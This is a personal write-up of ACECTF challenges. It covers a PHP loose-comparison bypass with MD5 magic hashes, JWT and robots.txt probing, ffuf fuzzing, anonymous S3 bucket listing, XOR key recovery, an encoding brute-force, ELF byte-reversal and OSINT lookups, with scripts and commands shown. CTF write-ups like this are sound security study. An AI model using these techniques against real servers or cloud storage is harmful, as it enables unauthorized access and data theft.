🏆 185/661 -- 2200 points
| Challenge | Category | Value | Time |
|---|---|---|---|
| The Chemistry Of Code | Reverse | 200 | February 27th, 7:37:22 PM |
| Flag-Fetcher | Web Exploitation | 200 | February 27th, 7:13:35 PM |
| Buried Deep | Web Exploitation | 100 | February 27th, 7:09:12 PM |
| Custom Encoding Scheme | Cryptography | 200 | February 27th, 5:46:28 PM |
| Super Secure Encryption | Cryptography | 100 | February 27th, 3:38:49 PM |
| The Mysterious Building | OSINT | 300 | February 27th, 12:33:52 PM |
| Fall of 2022 | OSINT | 100 | February 27th, 11:45:02 AM |
| Significance of Reversing | Reverse | 200 | February 27th, 11:35:15 AM |
| Bucket List | Web Exploitation | 300 | February 27th, 11:06:05 AM |
| Token of Trust | Web Exploitation | 200 | February 27th, 10:47:37 AM |
| Webrypto | Web Exploitation | 200 | February 27th, 10:10:24 AM |
Writeup / Notes#
Web#
Webcrypto#
<?php
include('flag.php');
highlight_file(__FILE__);
// Check if parameters 'tom' and 'jerry' are not equal
if ($_GET['tom'] != $_GET['jerry']) {
echo "<br>Parameter 1 Met!<br>";
if (md5('ACECTF' . $_GET['tom']) == md5('ACECTF' . $_GET['jerry'])) {
echo $FLAG; // If the condition is true, print the flag
}
}
?>
We have to find 2 magic hashes (starting with 0e or 00e) that have the structure:
md5('ACECTF'+'RANDOM_1') == md5('ACECTF'+'RANDOM_2')
RANDOM_1 != RANDOM_2
I quickly asked claude to generate me a python script that does it fast:
import hashlib
import string
import time
import itertools
import re
import multiprocessing as mp
from tqdm import tqdm
def md5_hash(input_str):
"""Calculate MD5 hash of a string"""
return hashlib.md5(input_str.encode('utf-8')).hexdigest()
def is_magic_hash(hash_str):
"""Check if a hash starts with '0e' or multiple zeros followed by 'e', then all digits"""
return bool(re.match(r'^0+e\d+$', hash_str))
def find_magic_hashes(prefix, max_length=5, num_required=2):
"""Find strings that produce magic hashes when appended to the prefix"""
results = []
total_attempts = 0
charset = string.ascii_letters + string.digits
start_time = time.time()
print(f"Searching for magic hashes with prefix '{prefix}'...")
# Process characters in batches for each length
for length in range(1, max_length + 1):
if len(results) >= num_required:
break
print(f"Trying length {length}...")
# Generate all possible combinations for this length
for chars in tqdm(itertools.product(charset, repeat=length),
total=len(charset)**length,
desc=f"Length {length}",
unit="comb"):
suffix = ''.join(chars)
test_str = prefix + suffix
hash_result = md5_hash(test_str)
total_attempts += 1
if is_magic_hash(hash_result):
results.append((test_str, hash_result))
print(f"\nFound magic hash #{len(results)}: {test_str} -> {hash_result}")
if len(results) >= num_required:
break
# Show progress after each length
elapsed = time.time() - start_time
rate = total_attempts / elapsed if elapsed > 0 else 0
print(f"Progress: {total_attempts:,} attempts in {elapsed:.2f} seconds ({rate:.1f} hashes/sec)")
# Show summary
elapsed = time.time() - start_time
print(f"\nSearch completed!")
print(f"Total attempts: {total_attempts:,}")
print(f"Total time: {elapsed:.2f} seconds")
print(f"Average speed: {total_attempts / elapsed:.1f} hashes/sec")
if results:
print("\nFound magic hashes:")
for i, (input_str, hash_str) in enumerate(results, 1):
print(f"{i}. Input: {input_str}")
print(f" Hash: {hash_str}")
if len(results) >= 2:
print("\nDemonstrating PHP type juggling with these hashes:")
print("In PHP, these would be considered equal with loose comparison (==)")
print(f"'{results[0][1]}' == '{results[1][1]}' would return true")
else:
print("\nNo magic hashes found. Try increasing max_length.")
return results
def process_chunk(args):
"""Process a chunk of combinations for parallel execution"""
prefix, charset, length, chunk_start, chunk_size = args
results = []
total = 0
# Get the specific combinations for this chunk
combinations = itertools.islice(itertools.product(charset, repeat=length),
chunk_start, chunk_start + chunk_size)
for chars in combinations:
suffix = ''.join(chars)
test_str = prefix + suffix
hash_result = md5_hash(test_str)
total += 1
if is_magic_hash(hash_result):
results.append((test_str, hash_result))
return results, total
def find_magic_hashes_parallel(prefix, max_length=5, num_required=2, num_processes=None):
"""Find magic hashes using parallel processing"""
if num_processes is None:
num_processes = mp.cpu_count()
results = []
total_attempts = 0
charset = string.ascii_letters + string.digits
start_time = time.time()
print(f"Searching for magic hashes with prefix '{prefix}' using {num_processes} processes...")
for length in range(1, max_length + 1):
if len(results) >= num_required:
break
print(f"Trying length {length}...")
# Calculate total combinations for this length
total_combinations = len(charset) ** length
# Divide work into chunks
chunk_size = max(1000, total_combinations // (num_processes * 10))
num_chunks = (total_combinations + chunk_size - 1) // chunk_size
# Prepare arguments for each chunk
args_list = [
(prefix, charset, length, i * chunk_size, min(chunk_size, total_combinations - i * chunk_size))
for i in range(num_chunks)
]
# Process chunks in parallel
with mp.Pool(processes=num_processes) as pool:
with tqdm(total=total_combinations, desc=f"Length {length}", unit="comb") as pbar:
for chunk_results, chunk_attempts in pool.imap_unordered(process_chunk, args_list):
total_attempts += chunk_attempts
pbar.update(chunk_attempts)
if chunk_results:
results.extend(chunk_results)
print(f"\nFound magic hash #{len(results)}: {chunk_results[0][0]} -> {chunk_results[0][1]}")
if len(results) >= num_required:
pool.terminate()
break
# Show progress after each length
elapsed = time.time() - start_time
rate = total_attempts / elapsed if elapsed > 0 else 0
print(f"Progress: {total_attempts:,} attempts in {elapsed:.2f} seconds ({rate:.1f} hashes/sec)")
if len(results) >= num_required:
break
# Show summary
elapsed = time.time() - start_time
print(f"\nSearch completed!")
print(f"Total attempts: {total_attempts:,}")
print(f"Total time: {elapsed:.2f} seconds")
print(f"Average speed: {total_attempts / elapsed:.1f} hashes/sec")
if results:
print("\nFound magic hashes:")
for i, (input_str, hash_str) in enumerate(results, 1):
print(f"{i}. Input: {input_str}")
print(f" Hash: {hash_str}")
if len(results) >= 2:
print("\nDemonstrating PHP type juggling with these hashes:")
print("In PHP, these would be considered equal with loose comparison (==)")
print(f"'{results[0][1]}' == '{results[1][1]}' would return true")
else:
print("\nNo magic hashes found. Try increasing max_length.")
return results
if __name__ == "__main__":
prefix = "ACECTF"
# Choose between single-threaded or parallel version
# For shorter combinations, single-threaded might be faster due to overhead
# For longer combinations, parallel will be significantly faster
# Uncomment only one of these:
# results = find_magic_hashes(prefix, max_length=5, num_required=2)
results = find_magic_hashes_parallel(prefix, max_length=5, num_required=2)
It gave me mP6Ra QHUsg and the flag after using these for ?tom=mP6Ra&jerry=QHUsg ACECTF{70m_4nd_j3rry_4r3_4ll135}
Token of Trust#
Welcome to the main page!
To log in, visit /login. But remember, POST requests are my love language. 🧡
PS: Don't forget to set your headers for JSON, or I'll just ignore you. 🙃
POST requests are my love language
Set your headers for JSON
# /login
Oops! Wrong approach.
You can't just waltz in here without a proper POST request.
Try sending a JSON payload like this: {"user":"ace","pass":"ctf"}.
Hint: I only care about your request format, not your credentials. 😉
{"user":"ace","pass":"ctf"}
I only care about your request format, not your credentials
POST /login HTTP/1.1
Host: 34.131.133.224:9999
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Connection: keep-alive
Content-Type: application/json
Content-Length: 27
{"user":"ace","pass":"ctf"}
HTTP/1.1 200 OK
X-Powered-By: Express
{
"token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiZ3Vlc3QifQ.JT3l4_NkVbkQuZpl62b9h8NCZ3cTcypEGZ1lULWR47M"
}
Headers = {
"alg": "HS256",
"typ": "JWT"
}
Payload = {
"user": "guest"
}
Signature = "JT3l4_NkVbkQuZpl62b9h8NCZ3cTcypEGZ1lULWR47M"
❯ ffuf -u http://34.131.133.224:9999/FUZZ -w /usr/share/seclists/bbFuzzing/top.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://34.131.133.224:9999/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/bbFuzzing/top.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
robots.txt [Status: 200, Size: 56, Words: 9, Lines: 1, Duration: 268ms]
:: Progress: [1423/1423] :: Job [1/1] :: 147 req/sec :: Duration: [0:00:10] :: Errors: 0 ::
Disallow: /flag (But hey, who listens to robots anyway?)
POST /flag HTTP/1.1
Host: 34.131.133.224:9999
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Connection: keep-alive
Content-Type: application/json
Content-Length: 115
{"token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiZ3Vlc3QifQ.JT3l4_NkVbkQuZpl62b9h8NCZ3cTcypEGZ1lULWR47M"}
Sorry, you're not the admin. No flag for you! 😝

Bucket List#
This link from integriti actually helped me a lot since I never actually attacked S3 Buckets before.

Enumerating the bucket for misconfigured permissions:
❯ aws s3 ls s3://opening-account-acectf --no-sign-request
PRE cry-for-me/
PRE fun/
PRE l33t-h4x0r/
PRE not-the-galf/
PRE open-hearts/
PRE opening-night/
PRE sao-paulo/
PRE wake-me-up/
Just some more nice cat images:
❯ aws s3 ls s3://opening-account-acectf/cry-for-me/bucket/ --no-sign-request
2025-02-21 16:53:21 112 001.png
2025-02-21 16:53:21 4667 008.jpeg
2025-02-21 16:53:21 5514 020.jpeg
2025-02-21 16:53:21 425 025.png
2025-02-21 16:53:22 5736 081.jpeg
| |
The secret held a base64 string which was simply the flag:
❯ echo QUNFQ1RGezdoM180dzVfMTVfbTE1YzBuZjE2dXIzZH0= | base64 -d
ACECTF{7h3_4w5_15_m15c0nf16ur3d}
Buried Deep#
After running content discovery via Burpsuite we find the first part of the flag:

ACECTF{1nf1l7r471ng_7h3_5y573m_
In the secret_path endpoint we convert the morse code to UTF8:
15_345y_wh3n_y0u_kn0w_wh3r3_
And lastly on style.css we convert from ROT
7h3_53cr3t5_4r3_bur13d}
ACECTF{1nf1l7r471ng_7h3_5y573m_15_345y_wh3n_y0u_kn0w_wh3r3_7h3_53cr3t5_4r3_bur13d}
Flag Fetcher#
Checking the JS fetching code we can find the flag within the array
const i = Pc(),
s = [
"/a",
"/c",
"/e",
...
ACECTF{r3d1r3ct10n}
Reverse#
Significance of Reversing#
We got a .png file which in the hex editor did not reveal any interesting information straight away. When inspecting the strings of the file, we can see that all the strings are litteraly “reversed”.
~/Downloads
❯ strings Reverseme.png
tnemmoc.
ssb.
atad.
tlp.tog.
cimanyd.
yarra_inif.
yarra_tini.
...
Also when inspecting the end of the file in the hex editor we can see ...FLE.. When “reversing” we can see that this spells ELF which is an executable file in linux. So seemingly we have to just reverse this whole png file and we will receive an ELF executable. I asked claude to quickly generate a python script that does this.
def reverse_bytes(input_path, output_path):
"""
Reverses the order of bytes in a file
Args:
input_path (str): Path to the input file
output_path (str): Path for the output file
"""
# Read the input file in binary mode
with open(input_path, 'rb') as input_file:
data = input_file.read()
# Reverse the bytes
reversed_data = data[::-1]
# Write the reversed data to the output file
with open(output_path, 'wb') as output_file:
output_file.write(reversed_data)
print(f"File reversed and saved to {output_path}")
reverse_bytes('Reverseme.png', 'reversed')
~/Downloads [🐍 v3.13.1]
❯ chmod +x reverse
~/Downloads [🐍 v3.13.1]
❯ ./reverse
ACECTF{w3_74lk_4b0u7_r3v3r53}
The Chemistry#
When checking the main file we can see the following interesting params:
const FERROUS_OXIDE_USERNAME: &str = "AdminFeroxide";
const ANIONIC_PASSWORD: &str = "NjQzMzcyNzUzNTM3MzE2Njc5MzE2ZTM2";
const ALKALINE_SECRET: &str = "4143454354467B34707072336E373163335F3634322C28010D3461302C392E";
When checking the code further it asks for a username and password, where the username can already be seen in the above values. The password was encoded uses base64, so we can just decode it to 643372753537316679316e36. This looks like ASCII values so lets convert it into a string d3ru571fy1n6.
With this we can run the program and it will automatically extract the flag ACECTF{4ppr3n71c3_w4l73r_wh1t3}.
fn reaction_chamber() {
ionic_bond("AdminFeroxide", "d3ru571fy1n6");
}
Crypto#
Super Secure Encryption#
We get 2 seperate text messages 1 beeing the encrypted flag and one being a “test” message. Since the test message was also encrypted using the same k, we can simply XOR the contents with the encrypted cyphertext and retreive the original k. We can then use use k to decrypt the actual flag.
import binascii
# Known plaintext and ciphertexts
plaintext = b"This is just a test message and can totally be ignored."
test_ciphertext = "d71f4a2fd1f9362c21ad33c7735251d0a671185a1b90ecba27713d350611eb8179ec67ca7052aa8bad60466b83041e6c02dbfee738c2a3"
flag_ciphertext = "c234661fa5d63e627bef28823d052e95f65d59491580edfa1927364a5017be9445fa39986859a3"
# Convert to bytes
test_cipher_bytes = bytes.fromhex(test_ciphertext)
flag_cipher_bytes = bytes.fromhex(flag_ciphertext)
# Extract keystream: keystream = ciphertext XOR plaintext
keystream = b""
for i in range(len(plaintext)):
keystream += bytes([test_cipher_bytes[i] ^ plaintext[i]])
# Decrypt flag using keystream
flag = b""
for i in range(len(flag_cipher_bytes)):
flag += bytes([flag_cipher_bytes[i] ^ keystream[i]])
print("Recovered flag:", flag.decode())
ACECTF{n07h1n6_15_53cur3_1n_7h15_w0rld}
Custom Encoding Scheme#
def encode(message, key):
valid_chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
to_solve = []
if key is not None and len(key) != 168:
raise ValueError("Invalid Input")
# Go in chunks of 4 for the whole key
# Key is 128 so we have 32 chunks of 4
if key is not None:
key_chunks = [key[i:i + 4] for i in range(0, len(key), 4)]
for index, m in enumerate(message):
bin_value_of_order_m = f"{ord(m):08b}"
if index < 42 and key is not None:
bits_0_to_6 = bin_value_of_order_m[:6]
bits_6_to_8 = bin_value_of_order_m[6:] + key_chunks[index]
int_bits_0_to_6 = int(bits_0_to_6, 2)
int_bits_6_to_8 = int(bits_6_to_8, 2)
encoding_via_bit_sites = valid_chars[int_bits_0_to_6] + valid_chars[int_bits_6_to_8]
else:
bits_0_to_6 = bin_value_of_order_m[:6]
bits_6_to_8 = bin_value_of_order_m[6:]
int_bits_0_to_6 = int(bits_0_to_6, 2)
int_bits_6_to_8 = int(bits_6_to_8, 2)
encoding_via_bit_sites = valid_chars[int_bits_0_to_6] + valid_chars[int_bits_6_to_8]
to_solve.append(encoding_via_bit_sites)
return to_solve
m = "I TOLD YOU THAT BASE64 DECODING IS NO GOOD"
k = "000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000"
key_chunks = [k[i:i + 4] for i in range(0, len(k), 4)]
enc_flag = []
with open("output.txt", "r") as f:
for line in f:
enc_flag.append(line.strip())
to_solve = encode(message=m, key=k)
print("What it is:\t\t\t", to_solve)
print("What it should be:\t", enc_flag)
print("Key chunks:\t\t\t", key_chunks)
encoding_key = []
for index, chunk in enumerate(key_chunks):
for i in range(0, 16):
key_chunks[index] = f"{i:04b}"
result = encode(m, "".join(key_chunks))
if result[index] == enc_flag[index]:
print(f"\nKey for chunk {index} is {i:04b}")
encoding_key.append(f"{i:04b}")
continue
print("\nCurrent Key:", encoding_key)
print("Final key:", "".join(encoding_key))
flag = ""
binary_string = ''.join(encoding_key)
for i in range(0, len(binary_string), 8):
byte = binary_string[i:i+8]
flag += chr(int(byte, 2))
print(flag)
ACECTF{7h47_w45_c00l}
OSINT#
Fall of 2022#
When reading the challange, this got my attention: [..] It seemed like the perfect time to relax and check my phone for her txts. Since it was an OSINT challange I was pretty sure that this was reffering to DNS TXT records so I quickly checked via https://dnsdumpster.com/ and indeed there was the flag "ACECTF{y0u_g07_7h3_73x7}".
The Mysterious Building#
When inserting the image in Google reverse image search we can find that the tower shown links to an Wikipedia article. From the surroundings of our image we can also assume that this correlates with the country of India.
When checking the possible locations on the map, we can see that only 2 the left and bottom locations are possible standingpoints.

After checking both the bottom one seemed promissing and I just jumped into streetview where I was placed directly at the location from the Image.


ACECTF{pp_trade_center}